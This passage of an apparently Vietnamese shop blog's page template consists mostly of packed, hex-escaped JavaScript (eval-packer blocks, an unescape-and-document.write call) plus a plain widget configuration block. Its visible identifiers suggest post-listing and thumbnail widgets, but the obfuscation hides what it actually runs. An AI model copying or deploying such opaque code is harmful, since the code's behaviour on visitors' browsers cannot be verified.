5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\3\\2\\5\\3\\2\\5\\3\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\3\\f\\2\\3\\a\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\9\\2\\5\\e\\2\\5\\9\\2\\5\\8\\2\\5\\5\\2\\4\\f\\2\\5\\i\\2\\6\\a\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\d","\\o\\q\\r\\n\\p"];m[j[1]](l(j[0]));',28,28,'||x25|x36|x37|x33|x32|x34|x30|x35|x46|x31|x39|x45|x38|x44|x41|x42|x43|_0xe4e9|var|unescape|document|x74|x77|x65|x72|x69'.split('|'),0,{}))
</script>
<script type='text/javascript'>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2I(2y(p,a,c,k,e,d){e=2y(c){2z(c<a?\'\':e(2G(c/a)))+((c=c%a)>35?2D.2H(c+29):c.2F(36))};2A(!\'\'.2B(/^/,2D)){2C(c--){d[e(c)]=k[c]||e(c)}k=[2y(e){2z d[e]}];e=2y(){2z\'\\\\w+\'};c=1};2C(c--){2A(k[c]){p=p.2B(2E 2J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}2z p}(\'x e=["\\\\M\\\\l\\\\q\\\\1j\\\\o\\\\l\\\\N\\\\l\\\\y\\\\q\\\\1C\\\\1q\\\\2r\\\\u","","\\\\g\\\\N\\\\M","\\\\M\\\\l\\\\q\\\\1j\\\\o\\\\l\\\\N\\\\l\\\\y\\\\q\\\\m\\\\1C\\\\1q\\\\1K\\\\t\\\\M\\\\2q\\\\t\\\\N\\\\l","\\\\o\\\\l\\\\y\\\\M\\\\q\\\\p","\\\\h\\\\g\\\\N\\\\M\\\\D\\\\m\\\\w\\\\J\\\\F\\\\i","\\\\m\\\\w\\\\J","\\\\i\\\\z\\\\k","\\\\1M\\\\q\\\\g\\\\y\\\\q\\\\1f\\\\J\\\\1H","\\\\g\\\\y\\\\u\\\\l\\\\1I\\\\2b\\\\Q","\\\\g\\\\y\\\\y\\\\l\\\\w\\\\2s\\\\1K\\\\1N\\\\2o","\\\\1M\\\\z\\\\q\\\\g\\\\y\\\\q\\\\1f\\\\J\\\\1H","\\\\m\\\\1f\\\\1n\\\\m\\\\q\\\\w\\\\g\\\\y\\\\M","\\\\w\\\\t\\\\y\\\\u\\\\R\\\\N","\\\\Q\\\\o\\\\R\\\\R\\\\w","\\\\l\\\\y\\\\q\\\\w\\\\1q","\\\\Q\\\\l\\\\l\\\\u","\\\\2x\\\\q","\\\\q\\\\g\\\\q\\\\o\\\\l","\\\\o\\\\g\\\\y\\\\1S","\\\\w\\\\l\\\\o","\\\\t\\\\o\\\\q\\\\l\\\\w\\\\y\\\\t\\\\q\\\\l","\\\\p\\\\w\\\\l\\\\Q","\\\\w\\\\l\\\\1b\\\\o\\\\g\\\\l\\\\m","\\\\q\\\\1q\\\\1b\\\\l","\\\\q\\\\l\\\\1I\\\\q\\\\z\\\\p\\\\q\\\\N\\\\o","\\\\D","\\\\m\\\\1b\\\\o\\\\g\\\\q","\\\\J\\\\R\\\\y\\\\q\\\\l\\\\y\\\\q","\\\\m\\\\1f\\\\N\\\\N\\\\t\\\\w\\\\1q","\\\\h\\\\g\\\\N\\\\M","\\\\m\\\\w\\\\J\\\\F\\\\i","\\\\i","\\\\m\\\\1f\\\\1n\\\\m\\\\q\\\\w","\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\p\\\\l\\\\o\\\\o\\\\R\\\\V\\\\p\\\\V\\\\o\\\\l\\\\Q\\\\q\\\\i\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\p\\\\g\\\\y\\\\p\\\\t\\\\y\\\\p\\\\1h\\\\i\\\\k\\\\h\\\\t\\\\D\\\\p\\\\w\\\\l\\\\Q\\\\F\\\\i","\\\\i\\\\D\\\\q\\\\g\\\\q\\\\o\\\\l\\\\F\\\\i","\\\\i\\\\k\\\\h\\\\g\\\\N\\\\M\\\\D\\\\m\\\\w\\\\J\\\\F\\\\i","\\\\i\\\\z\\\\k\\\\h\\\\z\\\\t\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\p\\\\v\\\\k\\\\h\\\\t\\\\D\\\\p\\\\w\\\\l\\\\Q\\\\F\\\\i","\\\\i\\\\k","\\\\h\\\\z\\\\t\\\\k\\\\h\\\\z\\\\p\\\\v\\\\k\\\\h\\\\1b\\\\k","\\\\T\\\\T\\\\T\\\\h\\\\z\\\\1b\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k","\\\\1L\\\\w\\\\g\\\\q\\\\l","\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\y\\\\l\\\\1L\\\\m\\\\2c\\\\N\\\\t\\\\o\\\\o\\\\1N\\\\t\\\\g\\\\y\\\\i\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\p\\\\l\\\\o\\\\o\\\\R\\\\V\\\\p\\\\V\\\\w\\\\g\\\\M\\\\p\\\\q\\\\D\\\\p\\\\l\\\\o\\\\o\\\\R\\\\V\\\\p\\\\V\\\\w\\\\g\\\\M\\\\p\\\\q\\\\1h\\\\i\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\p\\\\g\\\\y\\\\p\\\\t\\\\y\\\\p\\\\i\\\\k\\\\h\\\\t\\\\D\\\\p\\\\w\\\\l\\\\Q\\\\F\\\\i","\\\\i\\\\z\\\\k\\\\h\\\\z\\\\t\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\q\\\\p\\\\R\\\\y\\\\M\\\\q\\\\g\\\\y\\\\i\\\\k\\\\h\\\\p\\\\v\\\\k\\\\h\\\\t\\\\D\\\\p\\\\w\\\\l\\\\Q\\\\F\\\\i","\\\\T\\\\T\\\\T\\\\h\\\\z\\\\1b\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k","\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\p\\\\l\\\\o\\\\o\\\\R\\\\V\\\\p\\\\V\\\\w\\\\g\\\\M\\\\p\\\\q\\\\D\\\\p\\\\l\\\\o\\\\o\\\\R\\\\V\\\\p\\\\V\\\\w\\\\g\\\\M\\\\p\\\\q\\\\A\\\\i\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\p\\\\g\\\\y\\\\p\\\\t\\\\y\\\\p\\\\i\\\\k\\\\h\\\\t\\\\D\\\\p\\\\w\\\\l\\\\Q\\\\F\\\\i","\\\\T\\\\T\\\\T\\\\h\\\\z\\\\1b\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k","\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\g\\\\q\\\\l\\\\N\\\\1B\\\\1n\\\\o\\\\R\\\\J\\\\1S\\\\D\\\\M\\\\w\\\\R\\\\1f\\\\1b\\\\i\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\1n\\\\1B\\\\q\\\\p\\\\1f\\\\N\\\\1n\\\\i\\\\k\\\\h\\\\t\\\\D\\\\p\\\\w\\\\l\\\\Q\\\\F\\\\i","\\\\i\\\\z\\\\k\\\\h\\\\z\\\\t\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\1n\\\\1B\\\\g\\\\y\\\\Q\\\\R\\\\i\\\\k\\\\h\\\\t\\\\D\\\\p\\\\w\\\\l\\\\Q\\\\F\\\\i","\\\\h\\\\z\\\\t\\\\k\\\\h\\\\u\\\\g\\\\E\\\\D\\\\J\\\\o\\\\t\\\\m\\\\m\\\\F\\\\i\\\\y\\\\V\\\\u\\\\l\\\\m\\\\J\\\\i\\\\k","\\\\T\\\\T\\\\T\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k\\\\h\\\\z\\\\u\\\\g\\\\E\\\\k","\\\\f\\\\P\\\\1e\\\\f\\\\v\\\\1v\\\\f\\\\r\\\\v\\\\f\\\\n\\\\v\\\\f\\\\r\\\\A\\\\f\\\\n\\\\1u\\\\f\\\\r\\\\P\\\\f\\\\r\\\\K\\\\f\\\\A\\\\P\\\\f\\\\r\\\\v\\\\f\\\\r\\\\A\\\\f\\\\n\\\\v\\\\f\\\\v\\\\1D\\\\f\\\\A\\\\A\\\\f\\\\n\\\\1p\\\\f\\\\r\\\\K\\\\f\\\\r\\\\K\\\\f\\\\r\\\\P\\\\f\\\\r\\\\v\\\\f\\\\v\\\\1e\\\\f\\\\A\\\\U\\\\f\\\\A\\\\U\\\\f\\\\n\\\\r\\\\f\\\\n\\\\U\\\\f\\\\n\\\\U\\\\f\\\\n\\\\r\\\\f\\\\n\\\\1v\\\\f\\\\n\\\\S\\\\f\\\\n\\\\K\\\\f\\\\r\\\\A\\\\f\\\\n\\\\1u\\\\f\\\\r\\\\n\\\\f\\\\n\\\\S\\\\f\\\\A\\\\1j\\\\f\\\\n\\\\v\\\\f\\\\n\\\\U\\\\f\\\\n\\\\1D\\\\f\\\\A\\\\U\\\\f\\\\n\\\\1p\\\\f\\\\n\\\\U\\\\f\\\\r\\\\v\\\\f\\\\r\\\\K\\\\f\\\\A\\\\U\\\\f\\\\v\\\\P\\\\f\\\\K\\\\A\\\\f\\\\v\\\\K\\\\f\\\\r\\\\1e\\\\f\\\\r\\\\A\\\\f\\\\n\\\\v\\\\f\\\\r\\\\1h\\\\f\\\\K\\\\1p\\\\f\\\\r\\\\1p\\\\f\\\\v\\\\1h\\\\f\\\\K\\\\1v\\\\f\\\\K\\\\U\\\\f\\\\K\\\\K\\\\f\\\\n\\\\S\\\\f\\\\S\\\\S\\\\f\\\\S\\\\1e\\\\f\\\\v\\\\n\\\\f\\\\S\\\\A\\\\f\\\\n\\\\1C\\\\f\\\\S\\\\n\\\\f\\\\n\\\\1j\\\\f\\\\K\\\\1v\\\\f\\\\S\\\\n\\\\f\\\\n\\\\K\\\\f\\\\v\\\\v\\\\f\\\\S\\\\n\\\\f\\\\K\\\\S\\\\f\\\\v\\\\P\\\\f\\\\A\\\\A\\\\f\\\\A\\\\P\\\\f\\\\r\\\\K\\\\f\\\\r\\\\1u\\\\f\\\\r\\\\P\\\\f\\\\n\\\\S\\\\f\\\\v\\\\1D\\\\f\\\\A\\\\A\\\\f\\\\r\\\\K\\\\f\\\\n\\\\S\\\\f\\\\r\\\\1p\\\\f\\\\r\\\\K\\\\f\\\\A\\\\U\\\\f\\\\n\\\\1e\\\\f\\\\n\\\\1h\\\\f\\\\r\\\\n\\\\f\\\\n\\\\1h\\\\f\\\\r\\\\v\\\\f\\\\n\\\\v\\\\f\\\\r\\\\A\\\\f\\\\n\\\\1u\\\\f\\\\r\\\\P\\\\f\\\\r\\\\K\\\\f\\\\A\\\\A\\\\f\\\\A\\\\P\\\\f\\\\v\\\\1j\\\\f\\\\P\\\\1e\\\\f\\\\P\\\\1e\\\\f\\\\v\\\\1v\\\\f\\\\A\\\\U\\\\f\\\\r\\\\v\\\\f\\\\n\\\\v\\\\f\\\\r\\\\A\\\\f\\\\n\\\\1u\\\\f\\\\r\\\\P\\\\f\\\\r\\\\K\\\\f\\\\v\\\\1j"];1G 2u(1d,2n,2m){x 1d=1a[e[0]](1d),1V=e[1],1A=1d[e[3]](e[2]);1<=1A[e[4]]&&(1V=e[5]+1A[0][e[6]]+e[7]);2v=1d[e[10]][e[12]](1d[e[10]][e[9]](e[8])+8,1d[e[10]][e[9]](e[11]))}1t=20;1G 2w(X){j=(1T)?1y[e[14]]((1k[e[4]]+1)*1y[e[13]]()):0;W=1J 1U();I(1t<=X[e[16]][e[15]][e[4]]){1i=1t}1l{1i=X[e[16]][e[15]][e[4]]};1g(x C=0;C<1i;C++){x B=X[e[16]][e[15]][C];x L=B[e[18]][e[17]];x 1w;x O;I(C==X[e[16]][e[15]][e[4]]){1m};1g(x H=0;H<B[e[19]][e[4]];H++){I(B[e[19]][H][e[20]]==e[21]){O=B[e[19]][H][e[22]];1m}};1g(x H=0;H<B[e[19]][e[4]];H++){I(B[e[19]][H][e[20]]==e[23]&&B[e[19]][H][e[24]]==e[25]){1w=B[e[19]][H][e[18]][e[27]](e[26])[0];1m}};I(e[28]1x B){x G=B[e[28]][e[17]]}1l{I(e[29]1x B){x G=B[e[29]][e[17]]}1l{x G=e[1]}};I(j>1k[e[4]]-1){j=0};W[C]=1k[j];s=G;a=s[e[9]](e[1R]);b=s[e[9]](e[1Q],a);c=s[e[9]](e[1O],b+5);d=s[e[1P]](b+5,c-b-5);I((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=e[1])){W[C]=d};I(C==0){x Y=e[2i]+O+e[Z]+L+e[1o]+W[C]+e[2k]+O+e[Z]+L+e[1s]+L+e[1z]+1r(G[e[12]](G[e[9]](e[8])+8,G[e[9]](e[11])),2a)+e[2d];1a[e[1c]](Y)};I(C==1){x Y=e[2e]+O+e[Z]+L+e[1o]+W[C]+e[1E]+O+e[Z]+L+e[1s]+L+e[1z]+1r(G[e[12]](G[e[9]](e[8])+8,G[e[9]](e[11])),1F)+e[1X];1a[e[1c]](Y)};I(C>1&&C<4){x Y=e[1W]+O+e[Z]+L+e[1o]+W[C]+e[1E]+O+e[Z]+L+e[1s]+L+e[1z]+1r(G[e[12]](G[e[9]](e[8])+8,G[e[9]](e[11])),1F)+e[1X];1a[e[1c]](Y)};I(C==4){x Y=e[1W]+O+e[Z]+L+e[1o]+W[C]+e[1E]+O+e[Z]+L+e[1s]+L+e[1z]+1r(G[e[12]](G[e[9]](e[8])+8,G[e[9]](e[11])),1F)+e[2t];1a[e[1c]](Y)}};1a[e[1c]](e[1])}1G 2p(X){j=(1T)?1y[e[14]]((1k[e[4]]+1)*1y[e[13]]()):0;W=1J 1U();I(1t<=X[e[16]][e[15]][e[4]]){1i=1t}1l{1i=X[e[16]][e[15]][e[4]]};1g(x C=0;C<1i;C++){x B=X[e[16]][e[15]][C];x L=B[e[18]][e[17]];x 1w;x O;I(C==X[e[16]][e[15]][e[4]]){1m};1g(x H=0;H<B[e[19]][e[4]];H++){I(B[e[19]][H][e[20]]==e[21]){O=B[e[19]][H][e[22]];1m}};1g(x H=0;H<B[e[19]][e[4]];H++){I(B[e[19]][H][e[20]]==e[23]&&B[e[19]][H][e[24]]==e[25]){1w=B[e[19]][H][e[18]][e[27]](e[26])[0];1m}};I(e[28]1x B){x G=B[e[28]][e[17]]}1l{I(e[29]1x B){x G=B[e[29]][e[17]]}1l{x G=e[1]}};I(j>1k[e[4]]-1){j=0};W[C]=1k[j];s=G;a=s[e[9]](e[1R]);b=s[e[9]](e[1Q],a);c=s[e[9]](e[1O],b+5);d=s[e[1P]](b+5,c-b-5);I((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=e[1])){W[C]=d};I(C>=0&&C<=10){x Y=e[2h]+O+e[Z]+L+e[1o]+W[C]+e[2g]+O+e[Z]+L+e[1s]+L+e[2f]+1r(G[e[12]](G[e[9]](e[8])+8,G[e[9]](e[11])),1Z)+e[1Y];1a[e[1c]](Y)}};1a[e[1c]](e[1])}1a[e[1c]](2l(e[2j]));\',2K,2L,\'||||||||||||||2M|2N|2O|2P|2Q||2R|2S|2T|2U|2V|2W|2X|2Y||2Z|3a|3b|3c|3d|3e|3f|3g|3h|3i|3j|3k|3l|3m|3n|2A|3o|3p|3q|3r|3s|3t|3u|3v|3w|3x|3y|3z|3A|3B|3C|3D|35|||||||||||3E|3F|41|3G|3H|3I|3J|3K|3L|3M|3N|3O|3P|3Q|36|3R|3S|3T|38|3U|3V|3W|3X|3Y|3Z|39|4a|4b|4c|4d|43|4e|2y|4f|4g|2E|4h|4i|4j|4k|32|33|31|30|4l|4m|4n|4o|45|44|4p|4q|||||||||||4r|4s|4t|40|42|49|48|47|34|4u|37|4v|4w|4x|4y|4z|4A|4B|4C|46|4D|4E|4F|4G\'.4H(\'|\'),0,{}))',62,292,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function|return|if|replace|while|String|new|toString|parseInt|fromCharCode|eval|RegExp|62|158|_0x2146|x25|x69|x3C|x22|x3E|x65|x73|x36|x6C|x68|x74|x37|x61|||||||||||x64|x33|x72|var|x6E|x2F|x32|_0x807fxa|_0x807fx9|x20|x76|x3D|_0x807fxf|_0x807fxe|x63|x34|_0x807fxb|x67|x6D|_0x807fxd|x30|x66|x6F|x35|x2E|x46|x2D|img|_0x807fx8|_0x807fx10|document|x70|_0x807fx2|x41|x75|for|x31|maxpost|x45|imgr|else|break|x62|x38|x79|removeHtmlTag|numposts|x39|x43|_0x807fxc|in|Math|||||||||||_0x807fx6|x5F|x42|x44|160|x5D|x78|x54|x77|x5B|x4D|x6B|showRandomImg|Array|_0x807fx5|50|150|200|x4F|x53|51|unescape|_0x807fx4|_0x807fx3|x4C|helloximo03|x4E|x49|x48|homepage|sumpost|helloximo02|x24|split'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>

/* <![CDATA[ */

imgr = new Array();
imgr[0] = "http://bit.ly/hGWr7r";
showRandomImg = true;
showPostDate = true;
var thumbnail_mode = "no-float" ;
summary_noimg = 0; summary_img = 0; 
relatednumposts=8;
labelnumposts = 18;
tinmoinumposts=9;
dtformw=600;
donvitiente = "VNĐ";
relatedtitle = "Sản phẩm khác cùng loại";
renewstitle = "Bài viết liên quan";
tabtitle1 = "Thông tin sản phẩm";
tabtitle2 = "Video Clips";
tabtitle3 = "Bình luận";
 addcart = "Cho vào giỏ";
texttimer = "Còn lại: ";
exptimertext ="Kết thúc";
labelsumtitle = 70;
labelsum = 100;
homenumposts = 15;
motasum = 100;
newssumposts = 400;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('X e=["\\B\\y\\o\\G","\\2p\\B\\i\\D\\q","\\k\\t\\r\\o\\1h\\4K\\G","\\g\\J\\F\\g\\i\\y\\k\\t\\H","\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\G\\F\\1e\\u\\z\\D\\D\\o\\t\\i\\g\\h\\p\\r\\f\\i\\f\\1e\\B\\y\\o\\G\\w\\h","\\h\\p\\r\\f\\i\\f\\1e\\t\\J\\D\\1e\\A\\z\\g\\i\\g\\w\\h\\1c\\h\\p\\r\\f\\i\\f\\1e\\1f\\k\\r\\i\\B\\w\\h\\L\\O\\V\\A\\1h\\h\\p\\u\\z\\q\\z\\y\\g\\u\\B\\o\\D\\o\\w\\h\\q\\k\\H\\B\\i\\h\\n\\m\\v\\r\\k\\C\\n","\\h\\p\\r\\f\\i\\f\\1e\\t\\J\\D\\1e\\A\\z\\g\\i\\g\\w\\h\\1k\\M\\h\\p\\r\\f\\i\\f\\1e\\1f\\k\\r\\i\\B\\w\\h\\L\\U\\V\\A\\1h\\h\\p\\u\\z\\q\\z\\y\\g\\u\\B\\o\\D\\o\\w\\h\\q\\k\\H\\B\\i\\h\\n\\m\\v\\r\\k\\C\\n","\\m","\\g\\A\\q\\k\\i","\\q\\o\\t\\H\\i\\B","\\n","","\\2k\\z\\k\\t","\\H\\o\\i\\1K\\q\\o\\D\\o\\t\\i\\2l\\T\\1W\\r","\\k\\D\\H","\\H\\o\\i\\1K\\q\\o\\D\\o\\t\\i\\g\\2l\\T\\1P\\f\\H\\4J\\f\\D\\o","\\m\\k\\D\\H\\p\\f\\q\\i\\w\\h","\\h\\p\\i\\k\\i\\q\\o\\w\\h","\\h\\p\\g\\y\\u\\w\\h\\B\\i\\i\\A\\1d\\v\\v\\F\\k\\i\\2p\\q\\T\\v\\B\\1J\\4I\\y\\O\\y\\h\\v\\n","\\h\\p\\g\\y\\u\\w\\h","\\g\\y\\u","\\h\\v\\n","\\Z\\H\\k\\f\\F\\f\\t\\Y","\\k\\t\\t\\o\\y\\4H\\1P\\4F\\4E","\\Z\\v\\H\\k\\f\\F\\f\\t\\Y","\\Z\\H\\k\\f\\H\\z\\u\\Y","\\Z\\v\\H\\k\\f\\H\\z\\u\\Y","\\y\\o\\A\\q\\f\\u\\o","\\1J\\k\\1S\\p\\F\\1S\\t\\1d\\p","\\1J\\k\\1S\\p\\H\\4w\\u\\1d\\p","\\p","\\i\\z\\1g\\k\\1h\\o\\r","\\x","\\V\\x","\\Z\\D\\z\\i\\f\\t\\H\\f\\t\\Y","\\Z\\v\\D\\z\\i\\f\\t\\H\\f\\t\\Y","\\Z\\u\\B\\k\\i\\k\\o\\i\\Y","\\Z\\v\\u\\B\\k\\i\\k\\o\\i\\Y","\\m\\F\\n\\3f\\B\\2x\\t\\H\\p\\u\\2R\\p\\D\\2x\\p\\i\\2a\\p\\u\\B\\z\\p\\g\\2a\\t\\p\\A\\B\\2Z\\D\\p\\t\\1u\\T\\m\\v\\F\\n","\\Z\\t\\H\\f\\T\\Y","\\Z\\v\\t\\H\\f\\T\\Y","\\v","\\3k","\\z\\t\\q\\z\\f\\r","\\i\\k\\D\\o\\y","\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\1w\\i\\k\\D\\o\\y\\1w\\n","\\m\\g\\A\\f\\t\\p\\k\\r\\w\\1w\\i\\k\\D\\o\\y\\1w\\n\\m\\v\\g\\A\\f\\t\\n\\m\\v\\r\\k\\C\\n","\\Z\\i\\k\\t\\i\\J\\u\\Y","\\Z\\v\\i\\k\\t\\i\\J\\u\\Y","\\Z\\i\\z\\D\\i\\f\\i\\Y","\\Z\\v\\i\\z\\D\\i\\f\\i\\Y","\\Z\\C\\k\\r\\o\\z\\Y","\\Z\\v\\C\\k\\r\\o\\z\\Y","\\m\\F\\n\\3f\\B\\2x\\t\\H\\p\\u\\2R\\p\\C\\k\\r\\o\\z\\p\\u\\B\\z\\p\\g\\2a\\t\\p\\A\\B\\2Z\\D\\p\\t\\1u\\T\\m\\v\\F\\n","\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\B\\k\\i\\k\\o\\i\\i\\k\\t\\i\\J\\u\\h\\n\\m\\B\\M\\p\\u\\q\\f\\g\\g\\w\\h\\i\\k\\i\\q\\o\\h\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h","\\h\\n","\\m\\v\\f\\n\\m\\v\\B\\M\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\t\\o\\1f\\g\\f\\r\\r\\i\\B\\k\\g\\E\\i\\z\\z\\q\\F\\z\\1h\\p\\f\\r\\r\\i\\B\\k\\g\\E\\i\\z\\z\\q\\F\\z\\1h\\p\\f\\r\\r\\i\\B\\k\\g\\E\\r\\o\\G\\f\\J\\q\\i\\E\\g\\i\\T\\q\\o\\p\\h\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\G\\f\\u\\o\\F\\z\\z\\1b\\E\\q\\k\\1b\\o\\h\\p\\G\\F\\1d\\q\\k\\1b\\o\\1d\\q\\f\\T\\z\\J\\i\\w\\h\\F\\J\\i\\i\\z\\t\\E\\u\\z\\J\\t\\i\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\i\\1f\\o\\o\\i\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\A\\k\\t\\i\\o\\y\\o\\g\\i\\E\\A\\k\\t\\k\\i\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\u\\z\\J\\t\\i\\o\\y\\p\\f\\r\\r\\i\\B\\k\\g\\E\\A\\k\\q\\q\\E\\g\\i\\T\\q\\o\\h\\n\\m\\v\\f\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\g\\B\\f\\y\\o\\h\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\g\\B\\f\\y\\o\\1e\\k\\u\\z\\t\\h\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\g\\B\\f\\y\\o\\1e\\k\\u\\z\\t\\p\\A\\y\\k\\t\\i\\p\\A\\y\\k\\t\\i\\G\\y\\k\\o\\t\\r\\q\\T\\h\\p\\B\\y\\o\\G\\w\\h\\1G\\h\\p\\z\\t\\u\\q\\k\\u\\1b\\w\\h\\1f\\k\\t\\r\\z\\1f\\2p\\A\\y\\k\\t\\i\\4v\\4u\\1F\\p\\y\\o\\i\\J\\y\\t\\p\\G\\f\\q\\g\\o\\1F\\h\\p\\i\\k\\i\\q\\o\\w\\h\\1W\\t\\p\\F\\1u\\k\\p\\C\\k\\2y\\i\\p\\t\\1u\\T\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\k\\u\\z\\t\\h\\v\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\g\\B\\f\\y\\o\\1e\\k\\u\\z\\t\\p\\y\\g\\g\\h\\p\\B\\y\\o\\G\\w\\h\\v\\G\\o\\o\\r\\g\\v\\A\\z\\g\\i\\g\\v\\r\\o\\G\\f\\J\\q\\i\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\k\\u\\z\\t\\h\\v\\n\\m\\v\\f\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\A\\n","\\m\\v\\A\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n","\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\A\\y\\z\\r\\J\\u\\i\\k\\t\\G\\z\\p\\g\\k\\D\\A\\q\\o\\1q\\f\\y\\i\\E\\g\\B\\o\\q\\G\\1W\\i\\o\\D\\h\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\D\\z\\i\\f\\t\\H\\f\\t\\g\\A\\h\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\k\\D\\H\\g\\A\\h\\n\\m\\f\\p\\f\\q\\i\\w\\h","\\h\\p\\B\\y\\o\\G\\w\\h","\\m\\v\\f\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\k\\D\\H\\g\\B\\f\\r\\z\\1f\\h\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n\\m\\B\\M\\p\\u\\q\\f\\g\\g\\w\\h\\k\\i\\o\\D\\E\\t\\f\\D\\o\\h\\n","\\m\\v\\B\\M\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\u\\i\\H\\k\\f\\F\\f\\t\\p\\k\\i\\o\\D\\E\\A\\y\\k\\u\\o\\h\\n","\\m\\v\\g\\A\\f\\t\\n\\m\\F\\y\\v\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\u\\